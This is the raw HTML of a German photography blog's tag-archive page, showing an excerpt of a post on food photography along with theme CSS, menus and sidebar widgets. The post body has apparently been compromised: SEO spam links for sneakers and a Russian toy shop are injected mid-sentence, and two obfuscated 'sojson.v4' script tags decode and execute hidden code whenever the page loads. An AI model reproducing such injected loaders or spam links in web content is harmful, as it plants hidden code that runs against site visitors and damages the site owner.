		.slider-direction-nav a:hover,
		.ie8 .primary-navigation ul ul,
		.ie8 .secondary-navigation ul ul,
		.ie8 .primary-navigation li:hover > a,
		.ie8 .primary-navigation li.focus > a,
		.ie8 .secondary-navigation li:hover > a,
		.ie8 .secondary-navigation li.focus > a,
		.wp-block-file .wp-block-file__button,
		.wp-block-button__link,
		.has-green-background-color {
			background-color: #dbc9af;
		}

		.site-navigation a:hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color),
		.has-green-color {
			color: #dbc9af;
		}

		::-moz-selection {
			background: #dbc9af;
		}

		::selection {
			background: #dbc9af;
		}

		.paging-navigation .page-numbers.current {
			border-color: #dbc9af;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation li:hover > a,
			.primary-navigation li.focus > a,
			.primary-navigation ul ul {
				background-color: #dbc9af;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation li:hover > a,
			.secondary-navigation li.focus > a,
			.secondary-navigation ul ul {
				background-color: #dbc9af;
			}
		}
	
			.contributor-posts-link,
			.button,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.search-toggle:before,
			.hentry .mejs-overlay:hover .mejs-overlay-button,
			.widet .mejs-overlay:hover .mejs-overlay-button,
			.widget button,
			.widget .button,
			.widget input[type="button"],
			.widget input[type="reset"],
			.widget input[type="submit"],
			.widget_calendar tbody a,
			.widget_calendar tbody a:hover,
			.site-footer .widget_calendar tbody a,
			.content-sidebar .widget input[type="button"],
			.content-sidebar .widget input[type="reset"],
			.content-sidebar .widget input[type="submit"],
			button:hover,
			button:focus,
			.button:hover,
			.button:focus,
			.widget a.button:hover,
			.widget a.button:focus,
			.widget a.button:active,
			.content-sidebar .widget a.button,
			.content-sidebar .widget a.button:hover,
			.content-sidebar .widget a.button:focus,
			.content-sidebar .widget a.button:active,
			.contributor-posts-link:hover,
			.contributor-posts-link:active,
			input[type="button"]:hover,
			input[type="button"]:focus,
			input[type="reset"]:hover,
			input[type="reset"]:focus,
			input[type="submit"]:hover,
			input[type="submit"]:focus,
			.slider-direction-nav a:hover:before,
			.ie8 .primary-navigation li:hover > a,
			.ie8 .primary-navigation li.focus > a,
			.ie8 .secondary-navigation li:hover > a,
			.ie8 .secondary-navigation li.focus > a,
			.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
			.is-style-outline .wp-block-button__link:not(.has-text-color):focus,
			.wp-block-button__link {
				color: #2b2b2b;
			}

			@media screen and (min-width: 782px) {
				.site-navigation li .current_page_item > a,
				.site-navigation li .current_page_ancestor > a,
				.site-navigation li .current-menu-item > a,
				.site-navigation li .current-menu-ancestor > a,
				.primary-navigation ul ul a,
				.primary-navigation li:hover > a,
				.primary-navigation li.focus > a,
				.primary-navigation ul ul {
					color: #2b2b2b;
				}
			}

			@media screen and (min-width: 1008px) {
				.secondary-navigation ul ul a,
				.secondary-navigation li:hover > a,
				.secondary-navigation li.focus > a,
				.secondary-navigation ul ul {
					color: #2b2b2b;
				}
			}

			::selection {
				color: #2b2b2b;
			}

			::-moz-selection {
				color: #2b2b2b;
			}

			.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,
			.widget .mejs-controls .mejs-time-rail .mejs-time-loaded {
				background-color: #2b2b2b;
			}

		
		/* Generated variants of custom accent color. */
		a,
		.content-sidebar .widget a {
			color: #86745a;
		}

		.contributor-posts-link:hover,
		.button:hover,
		.button:focus,
		.slider-control-paging a:hover:before,
		.search-toggle:hover,
		.search-toggle.active,
		.search-box,
		.widget_calendar tbody a:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.widget button:hover,
		.widget .button:hover,
		.widget button:focus,
		.widget .button:focus,
		.widget input[type="button"]:hover,
		.widget input[type="button"]:focus,
		.widget input[type="reset"]:hover,
		.widget input[type="reset"]:focus,
		.widget input[type="submit"]:hover,
		.widget input[type="submit"]:focus,
		.content-sidebar .widget input[type="button"]:hover,
		.content-sidebar .widget input[type="button"]:focus,
		.content-sidebar .widget input[type="reset"]:hover,
		.content-sidebar .widget input[type="reset"]:focus,
		.content-sidebar .widget input[type="submit"]:hover,
		.content-sidebar .widget input[type="submit"]:focus,
		.ie8 .primary-navigation ul ul a:hover,
		.ie8 .primary-navigation ul ul li.focus > a,
		.ie8 .secondary-navigation ul ul a:hover,
		.ie8 .secondary-navigation ul ul li.focus > a,
		.wp-block-file .wp-block-file__button:hover,
		.wp-block-file .wp-block-file__button:focus,
		.wp-block-button__link:not(.has-text-color):hover,
		.wp-block-button__link:not(.has-text-color):focus,
		.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color):focus {
			background-color: #f8e6cc;
		}

		.featured-content a:hover,
		.featured-content .entry-title a:hover,
		.widget a:hover,
		.widget-title a:hover,
		.widget_twentyfourteen_ephemera .entry-meta a:hover,
		.hentry .mejs-controls .mejs-button button:hover,
		.widget .mejs-controls .mejs-button button:hover,
		.site-info a:hover,
		.featured-content a:hover,
		.wp-block-latest-comments_comment-meta a:hover,
		.wp-block-latest-comments_comment-meta a:focus {
			color: #f8e6cc;
		}

		a:active,
		a:hover,
		.entry-title a:hover,
		.entry-meta a:hover,
		.cat-links a:hover,
		.entry-content .edit-link a:hover,
		.post-navigation a:hover,
		.image-navigation a:hover,
		.comment-author a:hover,
		.comment-list .pingback a:hover,
		.comment-list .trackback a:hover,
		.comment-metadata a:hover,
		.comment-reply-title small a:hover,
		.content-sidebar .widget a:hover,
		.content-sidebar .widget .widget-title a:hover,
		.content-sidebar .widget_twentyfourteen_ephemera .entry-meta a:hover {
			color: #a39177;
		}

		.page-links a:hover,
		.paging-navigation a:hover {
			border-color: #a39177;
		}

		.entry-meta .tag-links a:hover:before {
			border-right-color: #a39177;
		}

		.page-links a:hover,
		.entry-meta .tag-links a:hover {
			background-color: #a39177;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation ul ul a:hover,
			.primary-navigation ul ul li.focus > a {
				background-color: #f8e6cc;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation ul ul a:hover,
			.secondary-navigation ul ul li.focus > a {
				background-color: #f8e6cc;
			}
		}

		button:active,
		.button:active,
		.contributor-posts-link:active,
		input[type="button"]:active,
		input[type="reset"]:active,
		input[type="submit"]:active,
		.widget input[type="button"]:active,
		.widget input[type="reset"]:active,
		.widget input[type="submit"]:active,
		.content-sidebar .widget input[type="button"]:active,
		.content-sidebar .widget input[type="reset"]:active,
		.content-sidebar .widget input[type="submit"]:active,
		.wp-block-file .wp-block-file__button:active,
		.wp-block-button__link:active {
			background-color: #fffae0;
		}

		.site-navigation .current_page_item > a,
		.site-navigation .current_page_ancestor > a,
		.site-navigation .current-menu-item > a,
		.site-navigation .current-menu-ancestor > a {
			color: #fffae0;
		}
	</style>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
<style id="custom-background-css">
body.custom-background { background-color: #3e3c37; }
</style>
			<style id="wp-custom-css">
			/*
Hier kannst du dein eigenes CSS einfügen.

Klicke auf das Hilfe-Symbol oben, um mehr zu lernen.
*/

img.size-full, img.size-large, .wp-post-image, .post-thumbnail img, .site-content .post-thumbnail img {
    max-height: none !important;
}		</style>
		</head>

<body class="archive tag tag-food-fotografie tag-1582 custom-background wp-embed-responsive wp-theme-twentyfourteen wp-child-theme-twentyfourteen-child cookies-not-set masthead-fixed list-view footer-widgets">
<a class="screen-reader-text skip-link" href="#content">
	Zum Inhalt springen</a>
<div id="page" class="hfeed site">
		
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://www.takkiwrites.com/" rel="home" >Birgit-Cathrin Duval – Journalistin. Fotografin.</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Suchen				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primäres Menü</button>
				<div class="menu-hauptnavigation-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://www.takkiwrites.com/die-fotografin-und-autorin-birgit-cathrin-duval/">über mich</a></li>
<li id="menu-item-3706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3706"><a href="https://www.takkiwrites.com/fotos-2/">Fotos</a>
<ul class="sub-menu">
	<li id="menu-item-4681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4681"><a href="https://www.takkiwrites.com/fotos-2/schwarzwald/">Schwarzwald</a></li>
	<li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a href="https://www.takkiwrites.com/fotos-2/kanada-eisbaeren/">Kanada – Eisbären</a></li>
	<li id="menu-item-3716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3716"><a href="https://www.takkiwrites.com/fotos-2/portraet/">Porträt</a></li>
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.takkiwrites.com/fotos-2/autoren/">Autoren</a></li>
	<li id="menu-item-3717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3717"><a href="https://www.takkiwrites.com/fotos-2/landschaft/">Landschaft</a></li>
	<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3715"><a href="https://www.takkiwrites.com/fotos-2/hochzeit/">Hochzeit</a></li>
</ul>
</li>
<li id="menu-item-3713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3713"><a href="https://www.takkiwrites.com/category/blog/">Blog</a></li>
<li id="menu-item-6806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6806"><a href="https://www.takkiwrites.com/newsletter/">Newsletter</a></li>
<li id="menu-item-3710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710"><a href="https://www.takkiwrites.com/impressum/">Impressum</a></li>
<li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a href="https://www.takkiwrites.com/kontakt/">Kontakt</a></li>
<li id="menu-item-7801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7801"><a href="https://www.takkiwrites.com/datenschutz/">Datenschutz</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://www.takkiwrites.com/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
			<header class="archive-header">
				<h1 class="archive-title">
				Schlagwort-Archiv: Food-Fotografie				</h1>

							</header><!-- .archive-header -->

				
<article id="post-6988" class="post-6988 post type-post status-publish format-standard has-post-thumbnail hentry category-ausruestung category-fotografie tag-food-fotografie tag-foto-tipps tag-fotografie tag-fotopraxis">
	
	<a class="post-thumbnail" href="https://www.takkiwrites.com/tipps-aus-meiner-foto-praxis-food-fotografie/" aria-hidden="true">
			<img width="672" height="372" src="https://www.takkiwrites.com/wp-content/uploads/2016/04/Jaegerhaus_Menue_3-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Food Fotografie: So gelingen fantastische Fotos von leckeren Gerichten" decoding="async" fetchpriority="high" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/ausruestung/" rel="category tag">Ausrüstung</a>, <a href="https://www.takkiwrites.com/category/blog/fotografie/" rel="category tag">Fotografie</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.takkiwrites.com/tipps-aus-meiner-foto-praxis-food-fotografie/" rel="bookmark">Food Fotografie: So gelingen fantastische Fotos von leckeren Gerichten</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.takkiwrites.com/tipps-aus-meiner-foto-praxis-food-fotografie/" rel="bookmark"><time class="entry-date" datetime="2016-04-18T08:30:53+02:00">18 Apr. ’16</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.takkiwrites.com/author/takki/" rel="author">takki</a></span></span>			<span class="comments-link"><a href="https://www.takkiwrites.com/tipps-aus-meiner-foto-praxis-food-fotografie/#respond">Schreibe einen Kommentar</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Gerichte zu fotografieren ist eine der Königsdisziplinen der Fotografie. Bei meinem Beispiel aus der Praxis zeige <a class="keys_words" href="/edecdQshop">nike air huarache drift black ah7335 001</a> ich, wie ohne Tricks und mit minimaler Ausrüstung geniale Food-Fotos gelingen. Außerdem stelle ich einen kulinarischen Geheimtipp vor!</p>
<p> <a href="https://www.takkiwrites.com/tipps-aus-meiner-foto-praxis-food-fotografie/" class="more-link"><span class="screen-reader-text">Food Fotografie: So gelingen fantastische Fotos von leckeren Gerichten</span> weiterlesen <span class="meta-nav">&rarr;</span></a></p>
<ul class="keys_words">
<li class="keys_words"><a class="keys_words" href="/edebheshop">nike revolution 7</a></li>
<li class="keys_words"><a class="keys_words" href="https://tgkb5.ru/index.php/ecfbdgashop/forkids/igrushki/razvivayushchie/konstruktory/137949473-konstruktor-mest-korolevy-anny-3066-det-reobrix-66010">&amp;#1050;&amp;#1086;&amp;#1085;&amp;#1089;&amp;#1090;&amp;#1088;&amp;#1091;&amp;#1082;&amp;#1090;&amp;#1086;&amp;#1088; &amp;#1084;&amp;#1077;&amp;#1089;&amp;#1090;&amp;#1100; &amp;#1082;&amp;#1086;&amp;#1088;&amp;#1086;&amp;#1083;&amp;#1077;&amp;#1074;&amp;#1099; &amp;#1072;&amp;#1085;&amp;#1085;&amp;#1099; 3066 &amp;#1076;&amp;#1077;&amp;#1090;. reobrix 66010 &amp;mdash; &amp;#1094;&amp;#1077;&amp;#1085;&amp;#1072; 3860 &amp;#1075;&amp;#1088;&amp;#1085; &amp;#1074; &amp;#1082;&amp;#1072;&amp;#1090;&amp;#1072;&amp;#1083;&amp;#1086;&amp;#1075;&amp;#1077; &amp;#1050;&amp;#1086;&amp;#1085;&amp;#1089;&amp;#1090;&amp;#1088;&amp;#1091;&amp;#1082;&amp;#1090;&amp;#1086;&amp;#1088;&amp;#1099; &amp;#10003; &amp;#1050;&amp;#1091;&amp;#1087;&amp;#1080;&amp;#1090;&amp;#1100; &amp;#1076;&amp;#1077;&amp;#1090;&amp;#1089;&amp;#1082;&amp;#1080;&amp;#1077; &amp;#1090;&amp;#1086;&amp;#1074;&amp;#1072;&amp;#1088;&amp;#1099; &amp;#1087;&amp;#1086; &amp;#1076;&amp;#1086;&amp;#1089;&amp;#1090;&amp;#1091;&amp;#1087;&amp;#1085;&amp;#1086;&amp;#1081; &amp;#1094;&amp;#1077;&amp;#1085;&amp;#1077; &amp;#1085;&amp;#1072; &amp;#1064;&amp;#1072;&amp;#1092;&amp;#1077; , &amp;#1059;&amp;#1082;&amp;#1088;&amp;#1072;&amp;#1080;&amp;#1085;&amp;#1072; #137949473</a></li>
</ul>
<p><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></p>
<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.takkiwrites.com/tag/food-fotografie/" rel="tag">Food-Fotografie</a><a href="https://www.takkiwrites.com/tag/foto-tipps/" rel="tag">Foto-Tipps</a><a href="https://www.takkiwrites.com/tag/fotografie/" rel="tag">Fotografie</a><a href="https://www.takkiwrites.com/tag/fotopraxis/" rel="tag">Fotopraxis</a></span></footer></article><!-- #post-6988 -->
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="nav_menu-6" class="widget widget_nav_menu"><h1 class="widget-title">Kategorien</h1><nav class="menu-kategorien-container" aria-label="Kategorien"><ul id="menu-kategorien" class="menu"><li id="menu-item-9419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9419"><a href="https://www.takkiwrites.com/category/schwarzwald/">Schwarzwald</a></li>
<li id="menu-item-9412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9412"><a href="https://www.takkiwrites.com/category/kanada/">Kanada</a></li>
<li id="menu-item-9411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9411"><a href="https://www.takkiwrites.com/category/fitness-und-gesundheit/">Fitness und Gesundheit</a></li>
<li id="menu-item-9410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9410"><a href="https://www.takkiwrites.com/category/ausruestung/">Ausrüstung</a></li>
<li id="menu-item-9414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9414"><a href="https://www.takkiwrites.com/category/software-tipps/">Software-Tipps</a></li>
<li id="menu-item-9415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9415"><a href="https://www.takkiwrites.com/category/blog/ausflugstipps/">Ausflugstipps</a></li>
<li id="menu-item-9416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9416"><a href="https://www.takkiwrites.com/category/blog/fotografie/">Fotografie</a></li>
<li id="menu-item-9417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9417"><a href="https://www.takkiwrites.com/category/blog/reisen/">Reisen</a></li>
<li id="menu-item-9418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9418"><a href="https://www.takkiwrites.com/category/blog/schreiben/">Schreiben</a></li>
</ul></nav></aside><aside id="widget_tptn_pop-2" class="widget tptn_posts_list_widget"><h1 class="widget-title">Beliebteste Beiträge</h1><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-left-thumbs"><ul><li><a href="https://www.takkiwrites.com/einfach-und-lecker-kaffee-mit-der-arca-x-tract-testbericht/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Arca_X_1" style="" title="Einfach und lecker: Kaffee mit der Arca X-tract – Testbericht" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-188x188.jpeg 188w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-188x188.jpeg 188w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/einfach-und-lecker-kaffee-mit-der-arca-x-tract-testbericht/"     class="tptn_link"><span class="tptn_title">Einfach und lecker: Kaffee mit der Arca X-tract – Testbericht</span></a><span class="tptn_excerpt"> Hallo und herzlich Willkommen auf meiner Seite. Es freut mich, dass du dich für guten Kaffee begeisterst und du gerne neue Zubereitungsarten ausprobierst.&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/exkursion-baustelle-windpark-dreispitz-sirnitz-1-10-2025/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2025/10/Schnelling_1.10.2025-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="default" style="" title="Exkursion Baustelle Windpark Dreispitz/Sirnitz 1.10.2025" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2025/10/Schnelling_1.10.2025-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2025/10/Schnelling_1.10.2025-188x188.jpg 188w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2025/10/Schnelling_1.10.2025-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2025/10/Schnelling_1.10.2025-188x188.jpg 188w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/exkursion-baustelle-windpark-dreispitz-sirnitz-1-10-2025/"     class="tptn_link"><span class="tptn_title">Exkursion Baustelle Windpark Dreispitz/Sirnitz 1.10.2025</span></a><span class="tptn_excerpt"> Am Mittwoch, 1. Oktober 2025 fand eine gemeinsame Begehung der Baustelle des Windparks Dreispitz/Sirnitz statt. Teilgenommen haben Vertreter des BUND, regioWasser eV., Badenova,&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/schwarzer-wald-2/"     class="tptn_link"><img width="120" height="90" src="https://www.takkiwrites.com/wp-content/uploads/2014/01/4273535985_c895151ba5.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Schwarzer Wald " style="" title="Schwarzer Wald " decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2014/01/4273535985_c895151ba5.jpg 500w, https://www.takkiwrites.com/wp-content/uploads/2014/01/4273535985_c895151ba5-474x355.jpg 474w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2014/01/4273535985_c895151ba5.jpg 500w, https://www.takkiwrites.com/wp-content/uploads/2014/01/4273535985_c895151ba5-474x355.jpg 474w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/schwarzer-wald-2/"     class="tptn_link"><span class="tptn_title">Schwarzer Wald</span></a><span class="tptn_excerpt"> Für die Römer war er düster und unheimlich, ein Ort, in den sich niemand wagte. Sie gaben dem Wald den Namen "Silva Nigra"&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/30-euro-fuer-parkverstoss-ist-das-ueberhaupt-zulaessig/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Foto" style="" title="30 Euro für Parkverstoß - ist das überhaupt zulässig?" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-45x45.jpg 45w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-45x45.jpg 45w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/30-euro-fuer-parkverstoss-ist-das-ueberhaupt-zulaessig/"     class="tptn_link"><span class="tptn_title">30 Euro für Parkverstoß &#8211; ist das überhaupt zulässig?</span></a><span class="tptn_excerpt"> Parkplätze sind begehrt - vor allem die, die keine Gebühren kosten. Als Kunde eines Einkaufscenters kommt man in der Regel in den Genuss&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/darum-lieben-wir-den-schwarzwald/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2016/07/BCM7343-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="_BCM7343_Hochblauen" style="" title="Darum lieben wir den Schwarzwald: Sonnenaufgang am Blauenturm" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2016/07/BCM7343-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2016/07/BCM7343-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2016/07/BCM7343-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2016/07/BCM7343-45x45.jpg 45w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2016/07/BCM7343-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2016/07/BCM7343-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2016/07/BCM7343-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2016/07/BCM7343-45x45.jpg 45w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/darum-lieben-wir-den-schwarzwald/"     class="tptn_link"><span class="tptn_title">Darum lieben wir den Schwarzwald: Sonnenaufgang am Blauenturm</span></a><span class="tptn_excerpt"> Ich liebe Sonnenaufgänge! Ich liebe es, früh morgens aufzustehen und in der Morgendämmerung auf einen Gipfel zu steigen. Live erleben, wie ein neuer&hellip;</span></span></li></ul><div class="tptn_clear"></div></div><br /><!-- Cached output. Cached time is 3600 seconds --></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Journalistin &#8211; Fotografin</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="text-111150640" class="widget widget_text">			<div class="textwidget"><div id="takkilogo"><h1 class="site-title site-title-takki"><a rel="home" href="https://www.takkiwrites.com/">Birgit-Cathrin Duval</a></h1>
<h2 class="site-description site-description-takki"><a rel="home" href="https://www.takkiwrites.com/">Journalistin. Fotografin.</a></h2></div></div>
		</aside><aside id="simple-social-icons-2" class="widget simple-social-icons"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/Birgit-Cathrin-Duval-Photography/449170878467841" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/takkiwrites" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/Takkiwrites" ><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/takkitube" ><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></aside><aside id="text-111150641" class="widget widget_text">			<div class="textwidget"><h1 class="site-title site-title-takki" style="text-align:center;margin: -15px 0 0 5px;">Bilder. Texte. Reportagen.</h1></div>
		</aside><aside id="text-111150642" class="widget widget_text"><h1 class="widget-title">Meine Bücher</h1>			<div class="textwidget"><ul class="takki-projekte">
<li><a href="/101-highlights-gipfeltouren-suedschwarzwald/" data-type="post" data-id="9423" data-mce-href="/101-highlights-gipfeltouren-suedschwarzwald/">Gipfeltouren Südschwarzwald</a></li>
<li><a href="/kraftorte-im-suedlichen-schwarzwald/" data-type="post" data-mce-href="/kraftorte-im-suedlichen-schwarzwald/">Kraftorte südlicher Schwarzwald</a></li>
<li><a title="Kraftorte im Schwarzwald" href="/kraftorte-im-schwarzwald/" data-mce-href="/kraftorte-im-schwarzwald/">Kraftorte nördlicher Schwarzwald</a></li>
<li><a href="/sagenhafte-geschichten-und-legenden-aus-dem-kandertal/" data-mce-href="/sagenhafte-geschichten-und-legenden-aus-dem-kandertal/">Sagenhafte Geschichten</a></li>
<li><a href="/impulsheft-fotografie/" data-mce-href="/impulsheft-fotografie/">Impuls Fotografieren</a></li>
<li><a href="/vom-schrott-zum-segen/" data-mce-href="/vom-schrott-zum-segen/">Vom Schrott zum Segen</a></li>
</ul>
</div>
		</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="nav_menu-5" class="widget widget_nav_menu"><nav class="menu-fusszeile-container" aria-label="Menü"><ul id="menu-fusszeile" class="menu"><li id="menu-item-5322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5322"><a href="https://www.takkiwrites.com/impressum/">Impressum</a></li>
<li id="menu-item-5323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5323"><a href="https://www.takkiwrites.com/die-fotografin-und-autorin-birgit-cathrin-duval/">Über mich</a></li>
<li id="menu-item-5324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5324"><a href="https://www.takkiwrites.com/kontakt/">Kontakt</a></li>
</ul></nav></aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-info">
												<a href="https://de.wordpress.org/" class="imprint">
					Mit Stolz präsentiert von WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
